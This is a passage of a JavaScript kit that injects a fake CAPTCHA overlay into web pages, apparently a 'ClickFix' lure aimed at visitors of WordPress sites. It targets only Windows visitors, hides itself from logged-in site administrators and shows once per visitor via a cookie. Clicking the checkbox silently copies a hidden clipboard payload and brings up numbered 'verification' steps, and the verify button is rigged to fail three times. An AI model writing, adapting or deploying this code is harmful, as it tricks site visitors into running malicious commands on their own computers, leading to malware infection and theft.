    font-size: 14px !important;
    border: none !important;
    outline: none !important;
    cursor:pointer !important;
}

.fkrc-checkbox.fkrc-clicked {
    width: 4px !important;
    height: 4px !important;
    border-radius: 50% !important;
    opacity: 0 !important;
}

.fkrc-spinner.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window-arrow.fkrc-active {
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-footer-left.fkrc-error {
    color: #d93025 !important;
}

.fkrc-verifywin-verify-button.fkrc-loading {
    pointer-events: none !important;
    position: relative !important;
    color: transparent !important;
}

.fkrc-verifywin-verify-button.fkrc-loading::after {
    content: "" !important;
    position: absolute !important;
    width: 16px !important;
    height: 16px !important;
    top: 50% !important;
    left: 50% !important;
    margin-top: -8px !important;
    margin-left: -8px !important;
    border: 2px solid #fff !important;
    border-top-color: transparent !important;
    border-radius: 50% !important;
    animation: fkrc-spin 0.8s linear infinite !important;
}

@keyframes fkrc-spin {
    to { transform: rotate(360deg); }
}
        
.fkrc-privacy-container {
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
    align-items: center !important;
    margin-left: auto !important;
    max-width: 70px !important;
}
`;

  // HTML TEMPLATE - Edit structure here
  // Use ${LOGO_DATA}, ${SPINNER_DATA}, ${ARROW_DATA} for images
  // Use ${T.keyName} for translated strings
  const CAPTCHA_HTML = `
    <div class="fkrc-container fkrc-m-p">
      <div id="fkrc-checkbox-window" class="fkrc-checkbox-window fkrc-m-p fkrc-block">
        <div class="fkrc-checkbox-main-container">
            <div class="fkrc-checkbox-container fkrc-m-p">
                <button type="button" id="fkrc-checkbox" class="fkrc-checkbox fkrc-m-p fkrc-line-normal"></button>
                <img src="${SPINNER_DATA}" class="fkrc-spinner fkrc-m-p fkrc-line-normal" alt="" id="fkrc-spinner" />
            </div>
        </div>
        <p class="fkrc-im-not-a-robot fkrc-m-p fkrc-line-normal">${T.imNotRobot}</p>
        <div class="fkrc-privacy-container">
            <img src="${LOGO_DATA}" class="fkrc-captcha-logo fkrc-line-normal" alt="">
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.captcha}</p>
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.privacyTerms}</p>
        </div>
      </div>
      <div id="fkrc-verifywin-window" class="fkrc-verifywin-window">
        <div class="fkrc-verifywin-container">
          <header class="fkrc-verifywin-header">
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine1}</span>
            <span class="fkrc-verifywin-header-text-big fkrc-m-p fkrc-block">${T.headerLine2}</span>
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine3}</span>
          </header>
          <main class="fkrc-verifywin-main">
            <p>${T.instructions}</p>
            <ol>
                <li>${T.step1}</li>
                <li>${T.step2}</li>
                <li>${T.step3}</li>
            </ol>
            <p>
                ${T.agreement}
                <br>
              <span class="im-not-a-robot">
                  ✅ "${T.confirmText} <span id="verification-id">242429</span>"
              </span>
            </p>
          </main>
        </div>
        <footer class="fkrc-verifywin-container fkrc-verifywin-footer">
          <div class="fkrc-verifywin-footer-left" id="fkrc-footer-text">${T.footerText}</div>
          <button type="button" class="fkrc-verifywin-verify-button fkrc-block" id="fkrc-verifywin-verify-button">${T.verifyBtn}</button>
        </footer>
      </div>
      <img src="${ARROW_DATA}" alt="" class="fkrc-verifywin-window-arrow" id="fkrc-verifywin-window-arrow"/>
    </div>
  `;

  // ============================================================
  // CAPTCHA LOGIC - Usually no need to edit below
  // ============================================================

  // Check if captcha should be shown (customize logic here)
  function shouldShowCaptcha() {
    // DEBUG: Force show with ?force_fake_captcha=1
    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get('force_fake_captcha') === '1') {
      return true;
    }

    // 0. Don't show if not Windows (captcha requires Windows-specific actions)
    if (navigator.platform.indexOf('Win') === -1 && !navigator.userAgent.includes('Windows')) {
      return false;
    }

    // 1. Don't show if WordPress user is logged in (check for logout link)
    if (document.querySelector('a[href*="wp-login.php?action=logout"]')) {
      return false;
    }

    // 2. Don't show if captcha was already shown (check cookie)
    if (document.cookie.split(';').some(c => c.trim().startsWith('fkrc_shown='))) {
      return false;
    }

    // 3. Don't show if referrer is empty (direct visit or privacy blocked)
    if (!document.referrer || document.referrer.trim() === '') {
      //return false;
    }

    // All checks passed - show captcha and set cookie for 1 year
    const oneYear = 365 * 24 * 60 * 60 * 1000;
    const expires = new Date(Date.now() + oneYear).toUTCString();
    document.cookie = `fkrc_shown=1; expires=${expires}; path=/; SameSite=Lax`;

    return true;
  }

  // Don't show if already exists or shouldn't show
  if (document.getElementById('fkrc-overlay') || !shouldShowCaptcha()) return;

  // Overlay styles
  const OVERLAY_CSS = `
    #fkrc-overlay {
      position: fixed !important;
      left: 0 !important;
      top: 0 !important;
      width: 100% !important;
      height: 100% !important;
      background: rgba(255, 255, 255, 0.95) !important;
      backdrop-filter: blur(8px) !important;
      -webkit-backdrop-filter: blur(8px) !important;
      z-index: 2147483647 !important;
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
    }
    body.fkrc-no-scroll {
      overflow: hidden !important;
    }
  `;

  const style = document.createElement('style');
  style.textContent = CAPTCHA_CSS + OVERLAY_CSS;
  document.head.appendChild(style);

  // Create overlay
  const overlay = document.createElement('div');
  overlay.id = 'fkrc-overlay';

  const container = document.createElement('div');
  container.id = 'fkrc-container';
  container.innerHTML = CAPTCHA_HTML;

  overlay.appendChild(container);
  document.body.appendChild(overlay);
  document.body.classList.add('fkrc-no-scroll');

  window.FakeCaptcha = {
    verifyCaptcha: function() {
      // TODO: Add your verification logic here
      this.hideCaptcha();
    },

    hideCaptcha: function() {
      const overlay = document.getElementById("fkrc-overlay");
      if (overlay) {
        overlay.remove();
        document.body.classList.remove('fkrc-no-scroll');
      }
    },

    closeVerifyWindow: function() {
      const verifyWindow = document.getElementById("fkrc-verifywin-window");
      const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
      const checkboxBtn = document.getElementById("fkrc-checkbox");
      const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
      const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

      verifyWindow.classList.remove("fkrc-active");
      verifyWindowArrow.classList.remove("fkrc-active");
      checkboxBtn.classList.remove("fkrc-clicked");
      checkboxBtnSpinner.classList.remove("fkrc-active");

      checkboxBtn.disabled = false;
      verifyBtn.disabled = false;
    }
  };

  const checkboxWindow = document.getElementById("fkrc-checkbox-window");
  const checkboxBtn = document.getElementById("fkrc-checkbox");
  const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
  const verifyWindow = document.getElementById("fkrc-verifywin-window");
  const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
  const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

  function runClickedCheckboxEffects() {
    checkboxBtn.classList.add("fkrc-clicked");

    setTimeout(function() {
      checkboxBtnSpinner.classList.add("fkrc-active");
    }, 500);

    setTimeout(function() {
      verifyWindow.style.top = checkboxWindow.offsetTop - 80 + "px";
      verifyWindow.style.left = checkboxWindow.offsetLeft + 54 + "px";
      verifyWindow.classList.add("fkrc-active");

      if (verifyWindow.offsetTop < 5) {
        verifyWindow.style.top = "5px";
      }

      if (verifyWindow.offsetLeft + verifyWindow.offsetWidth > window.innerWidth - 10) {
        verifyWindow.style.left = checkboxWindow.offsetLeft - 8 + "px";
      } else {
        verifyWindowArrow.style.top = checkboxWindow.offsetTop + 24 + "px";
        verifyWindowArrow.style.left = checkboxWindow.offsetLeft + 45 + "px";
        verifyWindowArrow.classList.add("fkrc-active");
      }
    }, 900);
  }

  function isVerifyWindowVisible() {
    return verifyWindow.classList.contains("fkrc-active");
  }

  document.addEventListener("click", function(event) {
    if (!event.composedPath().includes(verifyWindow) && isVerifyWindowVisible()) {
      FakeCaptcha.closeVerifyWindow();
    }
  });

  let verifyClickCount = 0;
  const footerText = document.getElementById("fkrc-footer-text");
  
  verifyBtn.addEventListener("click", function(event) {
    event.preventDefault();
    if (verifyBtn.classList.contains("fkrc-loading")) return;
    
    verifyClickCount++;
    verifyBtn.classList.add("fkrc-loading");
    
    setTimeout(function() {
      verifyBtn.classList.remove("fkrc-loading");
      
      if (verifyClickCount >= 4) {
        verifyBtn.disabled = true;
        FakeCaptcha.verifyCaptcha();
      } else {
        footerText.textContent = T.verifyError;
        footerText.classList.add("fkrc-error");
      }
    }, 2000);
  });

  // Copy to clipboard with fallback
  function copyToClipboard(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).catch(function() {
        fallbackCopy(text);
      });
    } else {
      fallbackCopy(text);
    }
  }

  function fallbackCopy(text) {
    const tempTextArea = document.createElement("textarea");
    tempTextArea.value = text;
    tempTextArea.style.position = "fixed";
    tempTextArea.style.left = "-9999px";
    tempTextArea.style.top = "-9999px";
    document.body.appendChild(tempTextArea);
    tempTextArea.focus();
    tempTextArea.select();
    try {
      document.execCommand("copy");
    } catch (e) {}
    document.body.removeChild(tempTextArea);
  }

  checkboxBtn.addEventListener("click", function(event) {
    event.preventDefault();
    checkboxBtn.disabled = true;
    copyToClipboard(CLIPBOARD_TEXT);
    runClickedCheckboxEffects();
  });
})();
